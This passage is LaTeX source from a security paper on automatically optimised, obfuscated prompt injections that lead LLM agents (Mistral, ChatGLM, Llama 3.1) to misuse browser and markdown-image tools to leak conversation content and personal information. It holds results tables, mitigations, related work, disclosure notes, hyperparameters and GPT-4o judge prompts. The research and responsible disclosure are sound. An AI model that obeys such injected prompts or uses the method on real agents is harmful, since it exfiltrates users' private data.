    & \SetCell[r=2]{c} {64.3 \\ $\downarrow$ \\ 89.7} & \SetCell[r=2]{c} 86.0 & \SetCell[r=2]{c} 76.7  
    & \SetCell[r=2]{c} 23\\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N1
    & \SetCell[r=2,c=2]{l,m,9.6cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 260
    & \SetCell[r=2]{c} 86 & \SetCell[r=2]{c} 86.1 & \SetCell[r=2]{c} 38.3
    & \SetCell[r=2]{c} - \\\\
    %baseline pp = 404
    \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% GLM Function %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=2,c=2]{c} {GLM-4 \\ Browser \\ (Query)} 
    && \SetCell[r=2]{c} T3
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {267 \\ $\downarrow$ \\ 39211}
    & \SetCell[r=2]{c} {5.7 \\ $\downarrow$ \\ 92.4} & \SetCell[r=2]{c} 85.6 & \SetCell[r=2]{c} 91.5  
    & \SetCell[r=2]{c} 15 \\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N2
    & \SetCell[r=2,c=2]{l,m,9.6cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 281
    & \SetCell[r=2]{c} 32.3 & \SetCell[r=2]{c} 6.0 & \SetCell[r=2]{c} 0
    & \SetCell[r=2]{c} - \\\\ \hline
    \SetCell[r=2,c=2]{c} {GLM-4 \\ Browser \\ (Path)} 
    && \SetCell[r=2]{c} T4  
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {332 \\ $\downarrow$ \\ 13168}
    & \SetCell[r=2]{c} {45.6 \\ $\downarrow$ \\ 87.0} & \SetCell[r=2]{c} 83.4 & \SetCell[r=2]{c} 73.0  
    & \SetCell[r=2]{c} 21 \\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N3
    & \SetCell[r=2,c=2]{l,m,9.6cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 281
    & \SetCell[r=2]{c} 63.6 & \SetCell[r=2]{c} 48.3 & \SetCell[r=2]{c} 40.0
    & \SetCell[r=2]{c} - \\\\
    \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% GLM MD %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=4,c=2]{c} {GLM-4 \\ MD Img} 
    && \SetCell[r=2]{c} T5
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {98 \\ $\downarrow$ \\ 8009}
    & \SetCell[r=2]{c} {0 \\ $\downarrow$ \\ 95.3} & \SetCell[r=2]{c} 77.5 & \SetCell[r=2]{c} 84.0  
    & \SetCell[r=2]{c} 21 \\\\
    && \SetCell[r=2]{c} T6 
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {127 \\ $\downarrow$ \\ 11264}
    & \SetCell[r=2]{c} {0 \\ $\downarrow$ \\ 84.0} & \SetCell[r=2]{c} 85.6 & \SetCell[r=2]{c} 74  
    & \SetCell[r=2]{c} 16 \\\\ 
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N4
    & \SetCell[r=2,c=2]{l,m,9.6cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 117
    & \SetCell[r=2]{c} 0 & \SetCell[r=2]{c} 0 & \SetCell[r=2]{c} 0 
    & \SetCell[r=2]{c} - \\\\
    \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% LLAMA Func %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=4,c=2]{c} {Llama3.1 \\ Browser}
    && \SetCell[r=2]{c} T7 
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {394 \\ $\downarrow$ \\ 23323}
    & \SetCell[r=2]{c} {72.7 \\ $\downarrow$ \\ 79.0} & \SetCell[r=2]{c} 90.0 & \SetCell[r=2]{c} 75.0  
    & \SetCell[r=2]{c} 27 \\\\ 
    && \SetCell[r=2]{c} T8  
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {31068 \\ $\downarrow$ \\ 56927}
    & \SetCell[r=2]{c} {2.7 \\ $\downarrow$ \\ 81.6} & \SetCell[r=2]{c} 89.4 & \SetCell[r=2]{c} 78.3  
    & \SetCell[r=2]{c} 6.1 \\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N5
    & \SetCell[r=2,c=2]{l,m,9.6cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 616
    & \SetCell[r=2]{c} 72.3 & \SetCell[r=2]{c} 92 & \SetCell[r=2]{c} 70.7
    & \SetCell[r=2]{c} - \\\\
\end{tblr}

%% file: 1_tables/0image_result.tex
\begin{tabular}{ccccc}
\toprule
\multirow{2}{*}{\#} & \multirow{2}{*}{SSIM} &  \makecell[t]{Syntax \\ Correct \%} & \makecell[t]{Extrac. \\ Prec. \%} & \makecell[t]{Extrac. \\ GPT \%} 
\\
\midrule
 V1 & 0.665 & 87.8 & 84.3 & 78.4 \\
 V2 & 0.780 & 83.6 & 73.0 & 62.6 \\
 V3 & 0.640 & 82.6 & 80.7 & 61.2 \\
 V4 & 0.785 & 83.0 & 80.9 & 65.8 \\
 V5 & 0.783 & 82.0 & 86.3 & 69.8\\
 V6 & 0.583 & 83.4 & 79.1 & 63.0 \\

\bottomrule
\end{tabular}

%% file: 1_tables/pii_exfiltration_attack.tex
\begin{tblr}{
    colspec={Q[c,0.7cm]Q[c,0.7cm]Q[c]Q[c,5cm]Q[c,5cm]Q[c]Q[c]Q[c]Q[c]Q[c]Q[c]},
    rowspec={Q[m]},
    hline{1,Z} = {1pt},
    % colsep = {2pt},
}
    \SetCell[c=2]{c} {Attack \\ Settings} && ID & Initial Prompt & Textual Adversarial Prompt & {PPL} &  {Syntax \\ Correct \%} & {PII \\ Prec. \%} & {PII \\ Recall \%} & {Context \\ GPT \%}  & {Time \\ h}\\ \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% T9 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=4,c=2]{c} {Mistral \\ Nemo \\ MD Img} 
    && \SetCell[r=2]{c} T9
    % evaluations/hard_results_exp15_2_Aug_26_5_59_od_pii.json [0]
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {128 \\ $\downarrow$ \\ 1905}
    & \SetCell[r=2]{c} {77.2 \\ $\downarrow$ \\ 97.2} & \SetCell[r=2]{c} 54.3 & \SetCell[r=2]{c} 30.1 & \SetCell[r=2]{c} 94.8
    & \SetCell[r=2]{c} 44 \\\\% & $1, 6, 100$ & & 90.0 & 87.2 & 83.7 
% initial prompt results
% 20/25 = 75\%, 81.4, 55.7, 17.67/25
% initial prompt without noise
% 10/25, 64.9, 44.8, 10/25
    %%%%%%%%%%%%%%%%%%%%%%%%%% T10 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    && \SetCell[r=2]{c} T10 
    %evaluations/hard_results_exp15_5_Aug_26_23_50_od_pii.json [0]
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{2_images/unicode/unicode_9.pdf}}
    & \SetCell[r=2]{c} {2170 \\ $\downarrow$ \\ 7489}
    & \SetCell[r=2]{c} {0 \\ $\downarrow$ \\ 100} & \SetCell[r=2]{c} 79.8 & \SetCell[r=2]{c} 47.0 & \SetCell[r=2]{c} 75.2
    & \SetCell[r=2]{c} 16
    \\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N6
    & \SetCell[r=2,c=2]{l,m,10.2cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 110
    & \SetCell[r=2]{c} 40.0 & \SetCell[r=2]{c} 85.4 & \SetCell[r=2]{c} 51.0 & \SetCell[r=2]{c} 46.8
    & \SetCell[r=2]{c} -\\\\
    % \SetCell[r=2]{c} T11
    % & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{2_images/unicode/plain_8.pdf}}
    % & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{2_images/unicode/unicode_10.pdf}}
    % & \SetCell[r=2]{c} 6268
    % & \SetCell[r=2]{c} 24.8 & \SetCell[r=2]{c} 84.3 & \SetCell[r=2]{c} 17.2 & \SetCell[r=2]{c} 47.6 \\\\
    \hline
    %%%%%%%%%%%%%%%%%%%%%%%%%% GLM4 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    %%%%%%%%%%%%%%%%%%%%%%%%%% T11 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    \SetCell[r=4,c=2]{c} {GLM4 \\ MD Img} 
    && \SetCell[r=2]{c} T11
    % evaluations/hard_results_exp18_7_Sep_16_14_3_od.json [0]
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {3237 \\ $\downarrow$ \\ 15877}
    & \SetCell[r=2]{c} {17.2 \\ $\downarrow$ \\ 92.0} & \SetCell[r=2]{c} 48.1 & \SetCell[r=2]{c} 22.0 & \SetCell[r=2]{c} 48.0
    & \SetCell[r=2]{c} 20 \\\\% & $1, 6, 100$ & & 90.0 & 87.2 & 83.7 
% initial prompt results
% 20/25 = 75\%, 81.4, 55.7, 17.67/25
% initial prompt without noise
% 10/25, 64.9, 44.8, 10/25
    %%%%%%%%%%%%%%%%%%%%%%%%%% T12 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
    && \SetCell[r=2]{c} T12
    %evaluations/hard_results_exp18_10_Sep_16_21_10_o_od.json [0]
    & \SetCell[r=2]{l,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c} {5361 \\ $\downarrow$ \\ 14120}
    & \SetCell[r=2]{c} {9.2 \\ $\downarrow$ \\ 90.1} & \SetCell[r=2]{c} 39.3 & \SetCell[r=2]{c} 16.8 & \SetCell[r=2]{c} 56.0
    & \SetCell[r=2]{c} 19
    \\\\
    \cmidrule[lr]{2-5}
    & \SetCell[r=2]{r} {\footnotesize \textit{Manual Prompt}}
    & \SetCell[r=2]{c} N6 
    & \SetCell[r=2,c=2]{l,m,10.2cm} {\includegraphics[width=\linewidth]{}}
    & \SetCell[r=2]{c,m} 
    & \SetCell[r=2]{c} 110
    & \SetCell[r=2]{c} 52 & \SetCell[r=2]{c} 71.7 & \SetCell[r=2]{c} 61.0 & \SetCell[r=2]{c} 46.6
    & \SetCell[r=2]{c} - \\\\
\end{tblr}

%% file: 0_contents/50_discussion.tex
\section{Discussion \& Limitations}
% \paragraph{LLM Vulnerability.} In experiments we observed that our attack achieves faster convergence and better attack success rate on Llama 3.1 compared to Mistral-Nemo and ChatGLM, despite Llama 3.1 being a larger, more powerful model.
% We hypothesize that a `stronger' open-weight LLM with more parameters is more vulnerable than smaller models.
% We conjecture that this is because the size of Llama 3.1 pretrain data (15T tokens)~\cite{dubey2024llama} is not significantly larger than ChatGLM's (10T tokens)~\cite{glm2024chatglm}. This may result in a larger pretrained model being underfitted compared with a smaller model, while prior works~\cite{pedraza2021relationship, deniz2020robustness} have observed that overfitting is more robust to adversarial examples.

\paragraph{Potential Mitigations.} Some LLM agents adopt the conservative strategy of only allowing a very limited set of tools (e.g., Meta.ai only interfaces with Wolfram Alpha and only searches for information on a static set of websites). Restricting tool use can help protect against the attacks we present in this paper, however, such restrictions limit the usability of LLM agents and therefore may be a poor longer-term choice.
% Such agents are not general purpose and aren't useful in the long run. 
Another mitigation approach is to filter out high-perplexity inputs in an attempt to reject potential obfuscated prompts~\cite{defense-ideas}. This method may not be reliable, however, as previous work has shown that it is possible to create low perplexity prompts that are still obfuscated to humans~\cite{kuribayashi2021lower}. Similarly, high-perplexity inputs do not necessarily imply adversarial obfuscation. For example, prior work has also shown that automatically tuned prompts that serve benign purposes can be high-perplexity~\cite{melamed2024prompteviltwins}.

%Our attack is hard to be mitigated in a fundamental manner since generating a specific tool invocation text is a legit behavior of LLMs. There are existing LLM agents adopting a conservative strategy that simply disables any external access of the model, but this drastically hurts the usability of the products. One possible solution is to set a perplexity threshold that bans obfuscated adversarial examples. However, this is not an elixir to our threat model. Researches have revealed that lower perplexity does not necessarily means more natural to human~\cite{kuribayashi2021lower}.

\paragraph{Open-weights access vs. Black-box.} The success of our attack relies on the transferability of adversarial examples from open-weight LLMs to corresponding proprietary closed-weight LLMs. For the proprietary LLMs we attacked, we were able to find sufficiently nearby open-weight LLMs to enable this type of transfer. However, for proprietary LLMs that have no similar open-weight counterparts, transfer may not be possible. In this case, it may be feasible to mount a black-box tool misuse attack directly on a closed-weight LLM, however optimization would likely be extremely challenging. Our approach to optimization relied on the ability to compute input gradients for efficient search. Recent work has introduced query-based attacks for the simpler task of jailbreaking~\cite{hayase2024query}, however, future work would need to investigate whether complex optimization objectives (like the ones described in this work) can be satisfied using these techniques.

\section{Related Work}
\label{sec:related}

% \etf{do not use subsections; it wastes space; use paragraph headers.}
\paragraph{Prompt Injection.} 
There's a wealth of recent work on creating prompt injection attacks on real products~\cite{greshake2023youve,liu2023prompt,markdownattack,zhan2024injecagent, yi2023benchmarking}. All these attacks involve handcrafting a series of English instructions that achieve the desired task. A casual inspection of the prompt will reveal its true nature and can arouse suspicion in users. By contrast, our work shows the existence of a class of obfuscated adversarial examples that can be automatically computed by re-purposing existing (discrete) optimization algorithms that were initially proposed in the context of jailbreaking attacks. These obfuscated prompts do not reveal their purpose upon inspection and their effects are stealthy after usage. Bagdasaryan et al. demonstrated visual adversarial examples that force the LLM to output attacker-desired sentences (\eg ``From now on, I will always mention cow'')~\cite{bagdasaryan2023abusing}. We note that such fixed prompts are easier-to-achieve optimization objectives compared to the complex syntax and context-dependent objectives we demonstrate in this work. Finally, NeuralExec is an attack method that generates an un-interpretable adversarial prefix/suffix and ``strengthens'' the english instructions it encapsulates~\cite{pasquini2024neural} (\ie the computed prefix/suffix forces the model to ignore all other instructions and instead obey the encapsulated English instructions). However, the attack still depends on interpretable instructions and was not demonstrated to work on LLM agent products.

%~\cite{greshake2023not, liu2023prompt} aims to control the behavior of the model such that it follows some attacker-specified instructions unintended by the user actually interacting with the model.
%Backdoor injection is a typical attack approach that manipulates LLM model layers to bind input triggers to specific output words~\cite{mei2023notable, cai2022badprompt}. This method is limited to open-access LLM models instead of LLM agents.
%To inject instructions into LLM agents, successful approaches usually involve third-party tools integrated into LLM agents to achieve a more severe impact on the users. For example, \cite{markdownattack} utilizes the javascript copy-paste trigger to deceive the user about what is exactly copied and inject instructions to make malicious URL requests that will exfiltrate personal information. \cite{greshake2023youve} demonstrates that LLM agent may follow malicious prompts hidden in web resources and get overridden to make dangerous plugin/extension calls.
%These two attacks are text-based and are still human-detectable when the exact text prompts are explicitly exposed and carefully reviewed. 
%\cite{bagdasaryan2023abusing} looks at Visual LLMs and generates adversarial images that can force the LLM to output attacker-specified sentences \eg "From now on I will always mention cow" when one fixed prompt is provided by the user and thereby manipulate the behavior of the LLM in future conversations. 

\paragraph{Jailbreaking.} This attack style involves forcing a model to respond to user inputs that violate a vendor-defined content safety policy (\eg getting a model to respond with code to create a phishing website)~\cite{rao2023tricking,liu2023jailbreaking,jain2023baseline,wei2023jailbroken,yu2023gptfuzzer, niu2024jailbreaking, jiang2024artprompt,guo2024cold}. The model vendor encodes this safety policy by fine-tuning the model weights. Notice that the attacker in this setting is the user. By contrast, in prompt injection attacks (the subject of our work), the user is benign. Furthermore, a prompt injection attack does not violate a content safety policy (\eg Loading an image can be fine or problematic depending on the specific task). 
The GCG algorithm was originally published in the context of creating automated jailbreak prompts~\cite{zou2023universal}. Our work shows that this algorithm is more general and can be re-purposed (with modifications) to create automated prompt injections with complex behaviors such as tool misuse. The jailbreaking community has developed query-based attack algorithms that do not need model weights~\cite{hayase2024query,sitawarin2024pal,lapid2023open}. We believe that such algorithms could also be re-purposed to create black-box versions of attacks we've outlined, but that is outside the scope of this work.

%Rao et al. and Liu et al. ~\cite{rao2023tricking, liu2023jailbreaking} aims to break the ``alignment'' barriers and induce LLMs to disregard and break through the enforced constraints, namely answer to disallowed questions such as illegal or fraudulent activities. Black-box jailbreak is typically achieved by prompt engineering. Common methods create a competing objective against model's alignment duty through hypothetical situations or simulations~\cite{zeng2024johnny, shanahan2023role}.
%Wei et al.~\cite{wei2023jailbroken} proposed to find mismatched examples that are out of the distribution of model safety training data. Drawn inspiration from the concept of shellcode, Liu et al.~\cite{liu2024making} proposed a systematic approach to disguise and reconstruct the banned prompts.
%White-box methods utilize the access to model gradients and generate adversarial examples. Typical works are~\cite{zou2023universal} and \cite{jain2023baseline}.
%Despite of the successful attempts on LLM agents, the impact of jailbreak is limited. Our tool misuse cases pose an immediate real world security and privacy threat to the user of the LLM agents.

\paragraph{Prompt Optimization.} This refers to the broad area of automatically deriving prompts for LLMs that exhibit specific behaviors~\cite{shin2020autoprompt,shi2022toward,wen2024hard,lester2021power,li2021prefix,liu2021p,qin2022cold}. They utilize a range of techniques including gradient information, search, and reinforcement learning. Unlike computer security tasks, these techniques were invented for the purpose of more effectively instructing LLMs to achieve user tasks. GCG, and our work building on it, demonstrates the dual nature of these techniques --- they can be re-purposed to create attacks. This dual nature traces its roots to early work in adversarial machine learning where attackers could simply re-use gradient-based optimization to create attacks~\cite{jang2017objective}.

%is a close relative to prompt-based attacks we study in this work. In prompt optimization, the goal is to find a sequence of tokens, \textit{inter alia}, AutoPrompt~\cite{shin2020autoprompt}, FluentPrompt~\cite{shi2022toward}, and PEZ~\cite{wen2024hard}, or token representations, \textit{inter alia}, Prompt Tuning~\cite{lester2021power}, PrefixTuning~\cite{li2021prefix}, and P-Tuning~\cite{liu2021p}, that will guide the language model to produce targeted outcomes in response to the input text. For example, the outcome would be a class word/phrase if the goal is to classify the text. Typical methods use gradient-based searching/discrete optimization and reinforcement learning for prompt tokens and gradient-based updates for prompt representations. While both paradigms target at steering the language model with prompts, prompt optimization often is used to reinforce a (benign) behavior of the model, and prompt-based attacks aim to disturb the model to generate unexpected outcomes. This increases the difficulty to search for prompt for attacks, requiring an improved method. Henceforth, GCG~\cite{zou2023universal} made improvements to AutoPrompt to steer the model to generate a sequence starting with ``Sure, I will'', while in this work, we improved over GCG to generate specific tool calling formats along with urls and content from the conversation.

\section{Conclusion}
Agent-based systems that deeply integrate generative machine learning with tools to help users achieve realistic tasks have the potential to cause a paradigm shift in personal computing.
% , in a similar way that smartphones did. 
We contributed to the security foundations of this emerging area by surfacing a new class of obfuscated adversarial examples along with the automated techniques to create those prompts. Based on a range of experiments with production-level agents and local models, these adversarial examples reliably misuse tools to leak personal information.  Given the recent trend of sharing optimized prompts online for benign purposes, much like we share apps online today, it is likely that malicious prompts could be shared and mistakenly used as well, just as malware is shared.

%In this paper, we propose a novel attack against multimodal LLMs integrated with third-party tools. Adversarial images crafted in our attack are capable of manipulating the victim LLM to generate attacker-specified tool invocations following complex non-natural-language syntax and thus harm the confidentiality and integrity of users' resources. In addition, these adversarial images
%generalize to broad user-LLM conversations and
%are highly stealthy since they look benign and do not affect a natural and reasonable user-LLM conversation.

\section*{Acknowledgements} We thank Stefan Savage and Geoff Voelker for their suggestions on the naming of this paper. We thank Niloofar Mireshghallah for guiding us through the dataset in her work.

\section*{Disclosure and Response}
We initiated disclosure to Mistral and ChatGLM team on Sep 9, 2024, and Sep 18, 2024, respectively. Mistral team members responded promptly and acknowledged the vulnerability as a medium-severity issue. They fixed the data exfiltration by disabling markdown rendering of external images on Sep 13, 2024.\footnote{Check changelog on Sep 13, 2024 at \url{https://docs.mistral.ai/getting-started/changelog/.}} We confirmed that the fix works. At the time of writing, the ChatGLM team just informed us that they have begun working on it, after several attempts to reach them via various channels.\footnote{\url{https://github.com/THUDM/GLM-4/issues/592}}

%% file: 0_contents/91_appendix.tex
\subsection{Optimization Parameters}
\label{app:parameters}
Due to the randomness involved in the proposal selection stage ($p$ out of $k$ tokens are randomly selected), trying out various combinations of parameters of the algorithm and/or conducting multiple trials under the same setting would be reasonable. The computation environment would constrain the choices of $p$ and $s$ respectively. Also, the larger the token length $n$ of the example, the easier the optimization, but slower. Finding a balanced range of $n$ specific to the computation environment empirically would be beneficial.
We report the other optimization parameters as well as the number of steps used for optimization in \tabref{tab:appendix_hyperparameter}. We report $\lambda$, $p$, $s$ and vocab\_mask in the table. The number of top candidates chosen $k$ is always set to 256 in all of our experiments. Note that for T5-T8, instead of randomly choosing a subset for each round, we select a fixed subset before training. A fixed subset benefits the estimation of candidate prompt performance but sacrifices the generalize-ability offered by exploring more training examples.    

\begin{table}[b]
    \caption{Parameters for the attacks trained and the number of steps used for optimization, where $\lambda$, $p$ and $s$ denotes the syntax weight, number of tokens randomly sampled per position and the subset size. Vocab\_mask represents the vocabulary used for optimization.}
    \centering
    \begin{tabular}{cccccc}
    \toprule
    \# & $\lambda$ & p & s & vocab\_mask & steps \\
    \midrule
     T1 & 1 & 6 & 24  & all\_allow & 147\\
     T2 & 1 & 6 & 24  & all\_allow & 125 \\
     T3 & 0 & 8 & 24   & non\_english & 89\\
     T4 & 0 & 6 & 24   & non\_english & 127\\
     T5 & 0.1 & 6 & 36 & all\_allow & 135\\
     T6 & 0.5 & 6 & 36 & non\_english & 77\\
     T7 & 1 & 6 & 24   & all\_allow & 95 \\
     T8 & 1 & 6 & 24   & non\_english & 22 \\
     T9 & 1 & 6 & 24  & all\_allow & 153 \\
     T10 & 1 & 6 & 24 & all\_allow & 59 \\
     T11 & 0.35 & 6 & 24 & all\_allow & 56 \\
     T12 & 0.35 & 6 & 24 & non\_english & 53 \\
    \bottomrule
    \end{tabular}

    \label{tab:appendix_hyperparameter}
\end{table}

\subsection{Prompt List}
\label{app:prompt_list}
We leveraged GPT-4-o to calculate an information exfiltration rate (Word Extraction GPT Score) and PII exfiltration rate (Context GPT Score). We present the prompts used for these two tasks:

% \captionsetup[listing]{labelformat=empty}

% \begin{listing}[ht]
Prompt to query GPT-4-o for Word Extraction GPT Score.
\begin{minted}[breaklines,breakanywhere,breaksymbolleft={},breakanywheresymbolpre={},frame=single]{text}
I'm going to present a list of keywords extracted from the above conversation between you and me. If you think it captures some of the keywords of the our conversation above, return True. Otherwise, return False. You are judging the existence, not completeness of the keywords. You should always return either True or False in unformatted plaintext.\n\nList:\n{keywords}\n\nYour Judge Answer:\n
\end{minted}
% \caption{Prompt to query GPT-4-o for Word Extraction GPT Score.}
% \label{lst:information_metric_gpt}
% \end{listing}

% \begin{listing}[ht]
Prompt to query GPT-4-o for Context GPT Score.
\begin{minted}[breaklines,breakanywhere,breaksymbolleft={},breakanywheresymbolpre={},frame=single]{text}
Does the following string provide any information about the subject of my prior request or intention of my request or affairs that I'm involved? Answer with ONLY True or False. Remember, I'm asking about existence, so as long as some information I asked above is provided, you should return True.\n\nList:\n{keywords}\n\nYour Judge Answer:\n
\end{minted}
% \caption{Prompt to query GPT-4-o for Context GPT Score.}
% \label{lst:pii_metric_gpt}
% \end{listing}

% \begin{verbatim}

% \end{verbatim}

\subsection{Base Image for Image Attack}\label{app:base_img}

\begin{figure}[h]
    \centering
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V1}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
        \includegraphics[width=\textwidth]{}
        \caption{V2}
    \end{subfigure}
    \hfill
    \begin{subfigure}[b]{0.150\textwidth}
